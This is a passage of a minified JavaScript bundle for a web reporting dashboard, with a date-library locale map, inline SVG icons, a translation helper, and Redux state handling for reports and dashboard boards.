\":3901,\"./nl-be\":9814,\"./nl-be.js\":9814,\"./nl.js\":3901,\"./nn\":3877,\"./nn.js\":3877,\"./oc-lnc\":2135,\"./oc-lnc.js\":2135,\"./pa-in\":5858,\"./pa-in.js\":5858,\"./pl\":4495,\"./pl.js\":4495,\"./pt\":9520,\"./pt-br\":7971,\"./pt-br.js\":7971,\"./pt.js\":9520,\"./ro\":6459,\"./ro.js\":6459,\"./ru\":238,\"./ru.js\":238,\"./sd\":950,\"./sd.js\":950,\"./se\":490,\"./se.js\":490,\"./si\":124,\"./si.js\":124,\"./sk\":4249,\"./sk.js\":4249,\"./sl\":4985,\"./sl.js\":4985,\"./sq\":1104,\"./sq.js\":1104,\"./sr\":9131,\"./sr-cyrl\":9915,\"./sr-cyrl.js\":9915,\"./sr.js\":9131,\"./ss\":5893,\"./ss.js\":5893,\"./sv\":8760,\"./sv.js\":8760,\"./sw\":1172,\"./sw.js\":1172,\"./ta\":7333,\"./ta.js\":7333,\"./te\":3110,\"./te.js\":3110,\"./tet\":2095,\"./tet.js\":2095,\"./tg\":7321,\"./tg.js\":7321,\"./th\":9041,\"./th.js\":9041,\"./tk\":9005,\"./tk.js\":9005,\"./tl-ph\":5768,\"./tl-ph.js\":5768,\"./tlh\":9444,\"./tlh.js\":9444,\"./tr\":2397,\"./tr.js\":2397,\"./tzl\":8254,\"./tzl.js\":8254,\"./tzm\":1106,\"./tzm-latn\":699,\"./tzm-latn.js\":699,\"./tzm.js\":1106,\"./ug-cn\":9288,\"./ug-cn.js\":9288,\"./uk\":7691,\"./uk.js\":7691,\"./ur\":3795,\"./ur.js\":3795,\"./uz\":6791,\"./uz-latn\":588,\"./uz-latn.js\":588,\"./uz.js\":6791,\"./vi\":5666,\"./vi.js\":5666,\"./x-pseudo\":4378,\"./x-pseudo.js\":4378,\"./yo\":5805,\"./yo.js\":5805,\"./zh-cn\":3839,\"./zh-cn.js\":3839,\"./zh-hk\":5726,\"./zh-hk.js\":5726,\"./zh-mo\":9807,\"./zh-mo.js\":9807,\"./zh-tw\":4152,\"./zh-tw.js\":4152};function a(e){var t=r(e);return s(t)}function r(e){if(!s.o(n,e)){var t=new Error(\"Cannot find module '\"+e+\"'\");throw t.code=\"MODULE_NOT_FOUND\",t}return n[e]}a.keys=function(){return Object.keys(n)},a.resolve=r,e.exports=a,a.id=6700},9617:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"><path d=\"M0 13h16v2H0zM1 0h4v2H1zm0 3h4v9.001H1zm5-3h4v9.001H6zm0 10.003h4v2H6zm4.984-2.002h4v4h-4zm0-8.001h4v7h-4z\"></path></svg>'},6117:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" version=\"1.1\" viewBox=\"0 0 24 24\"><path d=\"M15,19.88C15.04,20.18 14.94,20.5 14.71,20.71C14.32,21.1 13.69,21.1 13.3,20.71L9.29,16.7C9.06,16.47 8.96,16.16 9,15.87V10.75L4.21,4.62C3.87,4.19 3.95,3.56 4.38,3.22C4.57,3.08 4.78,3 5,3V3H19V3C19.22,3 19.43,3.08 19.62,3.22C20.05,3.56 20.13,4.19 19.79,4.62L15,10.75V19.88M7.04,5L11,10.06V15.58L13,17.58V10.05L16.96,5H7.04Z\"></path></svg>'},2730:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},6041:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M5 9.2h3V19H5zM10.6 5h2.8v14h-2.8zm5.6 8H19v6h-2.8z\"></path><path fill=\"none\" d=\"M0 0h24v24H0z\"></path></svg>'},5551:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zM4 12c0-4.42 3.58-8 8-8 1.85 0 3.55.63 4.9 1.69L5.69 16.9C4.63 15.55 4 13.85 4 12zm8 8c-1.85 0-3.55-.63-4.9-1.69L18.31 7.1C19.37 8.45 20 10.15 20 12c0 4.42-3.58 8-8 8z\"></path></svg>'},5083:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path clip-rule=\"evenodd\" fill=\"none\" d=\"M0 0h24v24H0z\"></path><path d=\"M22.7 19l-9.1-9.1c.9-2.3.4-5-1.5-6.9-2-2-5-2.4-7.4-1.3L9 6 6 9 1.6 4.7C.4 7.1.9 10.1 2.9 12.1c1.9 1.9 4.6 2.4 6.9 1.5l9.1 9.1c.4.4 1 .4 1.4 0l2.3-2.3c.5-.4.5-1.1.1-1.4z\"></path></svg>'},9530:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},7742:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M9.01 14H2v2h7.01v3L13 15l-3.99-4v3zm5.98-1v-3H22V8h-7.01V5L11 9l3.99 4z\"></path><path fill=\"none\" d=\"M0 0h24v24H0z\"></path></svg>'},7833:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M3 17.25V21h3.75L17.81 9.94l-3.75-3.75L3 17.25zM20.71 7.04c.39-.39.39-1.02 0-1.41l-2.34-2.34c-.39-.39-1.02-.39-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},727:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},6713:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM8 9h8v10H8V9zm7.5-5l-1-1h-5l-1 1H5v2h14V4z\"></path><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path></svg>'},9510:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M11 18c0 1.1-.9 2-2 2s-2-.9-2-2 .9-2 2-2 2 .9 2 2zm-2-8c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0-6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm6 4c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z\"></path></svg>'},4294:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z\"></path></svg>'},2096:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M11 15h2v2h-2zm0-8h2v6h-2zm.99-5C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z\"></path></svg>'},6482:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 8l-6 6 1.41 1.41L12 10.83l4.59 4.58L18 14z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},4114:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},4313:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z\"></path></svg>'},6967:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z\"></path></svg>'},6766:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M17 1.01L7 1c-1.1 0-1.99.9-1.99 2v18c0 1.1.89 2 1.99 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14zm-4.2-5.78v1.75l3.2-2.99L12.8 9v1.7c-3.11.43-4.35 2.56-4.8 4.7 1.11-1.5 2.58-2.18 4.8-2.18z\"></path></svg>'},2318:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z\"></path></svg>'},2132:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z\"></path></svg>'},4494:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M22 6.92l-1.41-1.41-2.85 3.21C15.68 6.4 12.83 5 9.61 5 6.72 5 4.07 6.16 2 8l1.42 1.42C5.12 7.93 7.27 7 9.61 7c2.74 0 5.09 1.26 6.77 3.24l-2.88 3.24-4-4L2 16.99l1.5 1.5 6-6.01 4 4 4.05-4.55c.75 1.35 1.25 2.9 1.44 4.55H21c-.22-2.3-.95-4.39-2.04-6.14L22 6.92z\"></path><path fill=\"none\" d=\"M0 0h24v24H0z\"></path></svg>'},8989:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18 16v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2zm-5 0h-2v-2h2v2zm0-4h-2V8h2v4zm-1 10c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2z\"></path><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path></svg>'},3417:e=>{e.exports='<svg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M12 22c1.1 0 2-.9 2-2h-4c0 1.1.9 2 2 2zm6-6v-5c0-3.07-1.63-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.64 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2zm-2 1H8v-6c0-2.48 1.51-4.5 4-4.5s4 2.02 4 4.5v6z\"></path></svg>'},7734:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path fill=\"none\" d=\"M0 0h24v24H0V0z\"></path><path d=\"M11 2v20c-5.07-.5-9-4.79-9-10s3.93-9.5 9-10zm2.03 0v8.99H22c-.47-4.74-4.24-8.52-8.97-8.99zm0 11.01V22c4.74-.47 8.5-4.25 8.97-8.99h-8.97z\"></path></svg>'},1061:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},3312:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M17 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2V7l-4-4zm-5 16c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3zm3-10H5V5h10v4z\"></path></svg>'},5268:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 20 20\"><path fill=\"none\" d=\"M0 0h20v20H0V0z\"></path><path d=\"M15.95 10.78c.03-.25.05-.51.05-.78s-.02-.53-.06-.78l1.69-1.32c.15-.12.19-.34.1-.51l-1.6-2.77c-.1-.18-.31-.24-.49-.18l-1.99.8c-.42-.32-.86-.58-1.35-.78L12 2.34c-.03-.2-.2-.34-.4-.34H8.4c-.2 0-.36.14-.39.34l-.3 2.12c-.49.2-.94.47-1.35.78l-1.99-.8c-.18-.07-.39 0-.49.18l-1.6 2.77c-.1.18-.06.39.1.51l1.69 1.32c-.04.25-.07.52-.07.78s.02.53.06.78L2.37 12.1c-.15.12-.19.34-.1.51l1.6 2.77c.1.18.31.24.49.18l1.99-.8c.42.32.86.58 1.35.78l.3 2.12c.04.2.2.34.4.34h3.2c.2 0 .37-.14.39-.34l.3-2.12c.49-.2.94-.47 1.35-.78l1.99.8c.18.07.39 0 .49-.18l1.6-2.77c.1-.18.06-.39-.1-.51l-1.67-1.32zM10 13c-1.65 0-3-1.35-3-3s1.35-3 3-3 3 1.35 3 3-1.35 3-3 3z\"></path></svg>'},4992:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zM9 11H7V9h2v2zm4 0h-2V9h2v2zm4 0h-2V9h2v2z\"></path><path d=\"M0 0h24v24H0z\" fill=\"none\"></path></svg>'},1460:e=>{e.exports='<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"></path><path d=\"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z\"></path></svg>'},7450:(e,t,s)=>{\"use strict\";var n=s(7294),a=s(745);var r=s(7974),o=s(8838),i=s(6486),l=s.n(i),c=s(9755),h=s.n(c);const p=new class{getDashboardDataProvider(){const e=window,t=\"dashboardDataProvider\";return e[t]?e[t]:{}}isMobileDashboard(){return h()(\"body\").hasClass(\"dashboard-dashboard-mobile\")}getSchemaDataProvider(){const e=window,t=\"schemaDataProvider\";return e[t]?e[t]:{}}getConfigDataProvider(){const e=window,t=\"configDataProvider\";return e[t]?e[t]:{}}getReportDataProvider(){const e=window,t=\"reportDataProvider\";return e[t]?e[t]:{}}get(e){const t=window;return!!t[e=`REPORT_${e}`]&&t[e]}},d=new class{constructor(){this.getColumn=e=>{let t=p.getSchemaDataProvider().columns[e];return t||(t={label:\"\",identifier:e,internal:!1,table:\"\",type:\"str\",filterType:\"text\",aggregator:\"none\",options:[]}),t},this.getTable=e=>p.getSchemaDataProvider().tables[e]||null,this.tables=()=>p.getSchemaDataProvider().tables,this.columns=()=>p.getSchemaDataProvider().columns,this.idToList=e=>l().map(e,(e=>this.getColumn(e))),this.tableColumns=e=>{const t=[];return l().each(p.getSchemaDataProvider().columns,(s=>{s.table==e.identifier&&t.push(s)})),t},this.getColumns=e=>{let t=[];return e?l().each(p.getSchemaDataProvider().columns,(s=>{let n=!0;n&&void 0!==e.isNumeric&&-1===l().indexOf([\"pk\",\"fk\",\"money\",\"qty\",\"number\",\"percent\"],s.type)&&(n=!e.isNumeric),n&&void 0!==e.isAggregated&&-1===l().indexOf([\"avg\",\"sum\",\"cnt\",\"contact\"],s.aggregator)&&(n=!e.isAggregated),n&&!0===e.isInternal&&!s.internal&&(n=!1),n&&!1===e.isInternal&&s.internal&&(n=!1),n&&e.table&&e.table==s.table&&(n=!0),n&&t.push(s.identifier)})):t=l().keys(p.getSchemaDataProvider().columns),t},this.isChartableColumn=e=>{const t=this.getColumn(e);return-1!==l().indexOf([\"money\",\"number\",\"pk\",\"fk\",\"percent\"],t.type)},this.ToggleColumn=(e,t)=>l().find(e,(e=>e.identifier===t.identifier))?l().filter(e,(e=>e.identifier!==t.identifier)):(e.push(t),e)}};var u=s(4286);const m=new class{constructor(){this.toMysqlFormat=(e,t)=>(0,u.WU)(e,\"YYYY-MM-DD\")+(t?\" 23:59:59\":\" 00:00:00\")}},g=new class{constructor(){this.typeLabel=e=>{switch(e.type){case\"number\":return\"#.##\";case\"money\":return\"$.$$\";case\"str\":case\"select\":case\"country\":case\"store\":return\"ABC\";case\"percent\":return\"%.%%\";case\"pk\":return\"KEY\";default:return e.type}},this.aggregatorLabel=e=>{switch(e.aggregator){case\"none\":return\"VALUE\";case\"cnt\":return\"COUNT\";case\"concat\":return\"JOIN\";default:return e.aggregator}},this.isNumerable=e=>\"money\"===e.type||\"number\"==e.type||\"pk\"===e.type||\"fk\"===e.type||\"qty\"===e.type||\"sum\"===e.aggregator||\"cnt\"===e.aggregator||\"avg\"===e.aggregator}},b=new class{constructor(){this.translations={},this.locale=\"en_US\",this.loadTranslations()}loadTranslations(){const e=window;e.mstTranslationData?(this.translations=e.mstTranslationData.ui||{},this.locale=e.mstTranslationData.locale||\"en_US\",console.log(\"Current locale: \"+this.locale)):console.warn(\"TranslationService: No mstTranslationData found on window\")}textToSlug(e){let t=e.toLowerCase().replace(/ /g,\"_\");return t=t.replace(/%(\\d+)/g,\"param$1\"),t=t.replace(/[^a-z0-9_.]/g,\"\"),t}translate(e,t){if(!e)return e;const s=this.textToSlug(e);let n=this.translations[s]||e;return t&&t.length>0&&t.forEach(((e,t)=>{const s=`%${t+1}`;n=n.replace(new RegExp(s,\"g\"),e)})),n}__(e,t){return this.translate(e,t)}getLocale(){return this.locale}hasTranslation(e){return e in this.translations}getAllTranslations(){return Object.assign({},this.translations)}reload(){this.loadTranslations()}};var C=s(9669);const v=s.n(C)().create({timeout:6e4,withCredentials:!1});var f=s(5745);const y=\"UPDATE_REPORT\",E=\"UPDATE_STATE\",S=\"UPDATE_SCHEMA\",D=\"LOAD_CONFIG\",w=\"LOAD_RESULTS_REQUEST\",k=\"LOAD_RESULTS_SUCCESS\",_=\"LOAD_RESULTS_FAILURE\",x={loadConfig:(0,f.P)(D,(e=>({type:D,payload:e}))),updateReport:(0,f.P)(y,(e=>({type:y,payload:e}))),updateState:(0,f.P)(E,(e=>({type:E,payload:e}))),updateSchema:(0,f.P)(S,(e=>({type:S,payload:e}))),loadResults:(0,f.P)(w,(()=>({type:w}))),loadResultsSuccess:(0,f.P)(k,(e=>({type:k,payload:e}))),loadResultsFailure:(0,f.P)(_,(e=>({type:_,payload:e}))),request:()=>{ae.dispatch(x.loadResults()),M()},requestNow:()=>(e,t)=>{return s=void 0,n=void 0,r=function*(){const{report:s}=t().reportState,n={identifier:s.identifier,table:s.state.table,dimensions:s.state.dimensions,columns:l().union(s.state.dimensions,s.state.columns,s.schema.internalColumns),filters:l().union(s.state.filters,s.schema.internalFilters),sortOrders:s.state.sortOrders,currentPage:s.state.currentPage,pageSize:s.state.pageSize};try{const t=(yield(e=>v.post(p.getReportDataProvider().requestUrl,e))(n)).data;t.success&&t.data?e(x.loadResultsSuccess(t.data)):t.message&&e(x.loadResultsFailure(t.message))}catch(t){const s=t,n=s.response;let a=\"\";n&&(a=n.data);const r=a||s.message;e(x.loadResultsFailure(r))}},new((a=void 0)||(a=Promise))((function(e,t){function o(e){try{l(r.next(e))}catch(e){t(e)}}function i(e){try{l(r.throw(e))}catch(e){t(e)}}function l(t){var s;t.done?e(t.value):(s=t.value,s instanceof a?s:new a((function(e){e(s)}))).then(o,i)}l((r=r.apply(s,n||[])).next())}));var s,n,a,r}},M=l().debounce((()=>{ae.dispatch(x.requestNow())}),50);const R=()=>(e,t)=>{return s=void 0,n=void 0,r=function*(){const{report:e}=t().reportState;try{yield(s=e.state,v.post(p.getReportDataProvider().stateUrl,s))}catch(e){const t=e,s=t.response;let n=\"\";s&&(n=s.data);const a=n||t.message;console.error(a)}var s},new((a=void 0)||(a=Promise))((function(e,t){function o(e){try{l(r.next(e))}catch(e){t(e)}}function i(e){try{l(r.throw(e))}catch(e){t(e)}}function l(t){var s;t.done?e(t.value):(s=t.value,s instanceof a?s:new a((function(e){e(s)}))).then(o,i)}l((r=r.apply(s,n||[])).next())}));var s,n,a,r},z=(l().debounce((()=>{ae.dispatch(R())}),50),\"SET_ACTIVE\"),T={setActive:(0,f.P)(z,(e=>({type:z,payload:e})))},P=\"SET_BOARDS\",j=\"UPDATE_LOCK\",A=\"SELECT_BOARD\",L=\"UPDATE_BOARD\",O=\"ADD_BOARD\",F=\"EDIT_BOARD\",N=\"BLOCK_LIBRARY_OPEN\",B=\"BLOCK_LIBRARY_CLOSE\",H=\"SET_FILTERS\",I=\"BOARD_SYNC\",W={setBoards:(0,f.P)(P,(e=>({type:P,payload:e}))),updateLock:(0,f.P)(j,(e=>({type:j,payload:e}))),selectBoard:(0,f.P)(A,(e=>({type:A,payload:e}))),addBoard:(0,f.P)(O,(e=>({type:O,payload:e}))),editBoard:(0,f.P)(F,(e=>({type:F,payload:e}))),updateBoard:(0,f.P)(L,(e=>({type:L,payload:e}))),blockLibraryOpen:(0,f.P)(N,(()=>({type:N}))),blockLibraryClose:(0,f.P)(B,(()=>({type:B}))),setFilters:(0,f.P)(H,(e=>({type:H,payload:e}))),syncBoard:(0,f.P)(I,(()=>({type:I,payload:null}))),nope:()=>\"nope\"},V=\"PUSH_MESSAGE\",K={pushMessage:(0,f.P)(V,(e=>({type:V,payload:e})))};[...Object.values(x),...Object.values(T),...Object.values(W),...Object.values(K)].map(o.M);var q=s(1438),U=s(9177);const Y={identifier:\"\",name:\"\",state:{identifier:\"\",table:\"\",columns:[],dimensions:[],filters:[],sortOrders:[],currentPage:0,pageSize:0,chartType:null,chartColumns:[],timeRange:\"month\"},schema:{primaryFilters:[],primaryDimensions:[],applicableDimensions:[],applicableColumns:[],internalColumns:[],internalFilters:[]},isShareEnabled:!1,shareIdentifier:\"\",isCustomized:!1},G=(0,q.UY)({report:(e=Y,t)=>{switch(t.type){case(0,U.o)(x.loadConfig):return t.payload;case(0,U.o)(x.updateReport):return Object.assign(Object.assign({},e),t.payload);case(0,U.o)(x.updateState):return Object.assign(Object.assign({},e),{state:Object.assign(Object.assign({},e.state),t.payload)});case(0,U.o)(x.updateSchema):return Object.assign(Object.assign({},e),{schema:Object.assign(Object.assign({},e.schema),t.payload)});default:return e}},response:(e=null,t)=>t.type===(0,U.o)(x.loadResultsSuccess)?t.payload:e,error:(e=\"\",t)=>{switch(t.type){case(0,U.o)(x.loadResultsSuccess):return\"\";case(0,U.o)(x.loadResultsFailure):return t.payload;default:return e}},isLoading:(e=!1,t)=>{switch(t.type){case(0,U.o)(x.loadResults):return!0;case(0,U.o)(x.loadResultsSuccess):case(0,U.o)(x.loadResultsFailure):return!1;default:return e}}}),J=(Object.values(x).map(o.M),(0,q.UY)({active:(e=!1,t)=>t.type===(0,U.o)(T.setActive)?t.payload:e}));Object.values(T).map(o.M);const $=new class{getUniqueIdentifier(){let e=\"\";for(let t=0;t<16;t++)e+=\"abcdef0123456789\".charAt(Math.floor(16*Math.random()));return e}stabilizeBoard(e){e=l().merge(this.getEmptyBoard(),e);const t=this.getEmtpyBlock();return e.blocks=l().map(e.blocks,(e=>Object.assign(Object.assign(Object.assign({},t),e),{config:Object.assign(Object.assign({},t.config),e.config)}))),e}getEmptyBoard(){return{identifier:this.getUniqueIdentifier(),type:\"private\",title:b.__(\"Untitled Board\"),isDefault:!1,isMobileEnabled:!1,isMobileFrontend:!1,mobileToken:this.getUniqueIdentifier(),blocks:[],timeRange:\"month\"}}getEmtpyBlock(){return{identifier:this.getUniqueIdentifier(),pos:[0,0],size:[5,10],title:b.__(\"Untitled Block\"),description:\"\",_refresh:\"\",config:{renderer:\"single\",filters:[],single:{column:\"\",sparkLine:!1,compare:\"\"},table:{columns:[],dimensions:[],sortOrders:[],pageSize:30,baseTable:\"\"},chart:{dimension:\"\",columns:[],compare:\"\"},html:{content:\"\"},dateRange:{override:!1,range:\"\"}}}}getMobileUrl(e){return p.getDashboardDataProvider().endpoint+\"dashboard/mobile/token/\"+e.mobileToken}getMobileFrontendUrl(e){return p.getDashboardDataProvider().frontEndpoint+\"dashboard/mobile/token/\"+e.mobileToken}},X=(0,q.UY)({boards:(e=[],t)=>{switch(t.type){case(0,U.o)(W.setBoards):return t.payload;case(0,U.o)(W.updateBoard):{const e=ae.getState().dashboardState,s=l().clone(e.boards),n=l().findIndex(s,{identifier:e.identifier});return s.splice(n,1,Object.assign(Object.assign({},s[n]),t.payload)),s}case(0,U.o)(W.addBoard):{const e=ae.getState().dashboardState,s=l().clone(e.boards);return s.push(t.payload),s}default:return e}},identifier:(e=\"\",t)=>t.type===(0,U.o)(W.selectBoard)?t.payload:e,_board:(e=$.getEmptyBoard(),t)=>{switch(t.type){case(0,U.o)(W.selectBoard):{const e=ae.getState().dashboardState;let s=l().find(e.boards,{identifier:t.payload});return s=s?l().cloneDeep(s):$.getEmptyBoard(),$.stabilizeBoard(s)}case(0,U.o)(W.syncBoard):{const e=ae.getState().dashboardState;return $.stabilizeBoard(l().cloneDeep(e.board))}default:return e}},board:(e=$.getEmptyBoard(),t)=>{switch(t.type){case(0,U.o)(W.selectBoard):const s=ae.getState().dashboardState;let n=l().find(s.boards,{identifier:t.payload});return n=n||$.getEmptyBoard(),$.stabilizeBoard(n);case(0,U.o)(W.updateBoard):return $.stabilizeBoard(Object.assign(Object.assign({},e),t.payload));default:return e}},editableIdentifier:(e=!1,t)=>t.type===(0,U.o)(W.editBoard)?t.payload:e,locked:(e=!0,t)=>{switch(t.type){case(0,U.o)(W.updateLock):return t.payload;case(0,U.o)(W.selectBoard):return!0;case(0,U.o)(W.editBoard):return!1===t.payload&&e;default:return e}},blockLibrary:(e=!1,t)=>{switch(t.type){case(0,U.o)(W.blockLibraryOpen):return!0;case(0,U.o)(W.blockLibraryClose):return!1;default:return e}},filters:(e=[],t)=>t.type===(0,U.o)(W.setFilters)?t.payload:e}),Z=(Object.values(W).map(o.M),(0,q.UY)({messages:(e=[],t)=>{if(t.type===(0,U.o)(K.pushMessage)){const s=t.payload;let n=l().cloneDeep(e);return n=l().reject(n,{id:s.id}),n.push(s),n}return e}})),Q=(Object.values(K).map(o.M),(0,q.UY)({mainState:Z,reportState:G,builderState:J,dashboardState:X}));var ee=s(2426),te=s(4500),se=s.n(te),ne=s(3894);(0,ee.lX)();const ae=function(){const e=[ne.Z,se()],t=(0,q.qC)((0,q.md)(...e));return(0,q.MT)(Q,void 0,t)}(),re={SpinnerBg:\"styles-SpinnerBg_3CQ_7\",spinnerBg:\"styles-SpinnerBg_3CQ_7\"};var oe=s(4184),ie=s.n(oe);const 